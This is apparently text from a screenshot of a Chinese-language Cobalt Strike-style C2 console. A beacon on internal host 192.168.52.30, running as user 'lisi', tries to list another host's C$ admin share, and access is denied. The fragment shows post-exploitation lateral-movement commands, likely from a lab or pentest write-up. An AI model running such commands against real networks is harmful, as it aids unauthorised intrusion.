 192.168.53.... 192.168.52.... http_beacon lisi WEB powershell.e... 2832 x64 57ms
日志X 脚本管理器X 监听器X Beacon 192.168.52.30@2832 X 凭据信息X
[+] received output:
拒绝访问。
beacon> shell dir \\192.168.52.10\c$
[*] Tasked beacon to run: dir \\192.168.52.10\c$
[+] host called home, sent: 53 bytes
[+] received output:
拒绝访问。
[WEB] lisi/2832 (x64) last: 57ms
beacon>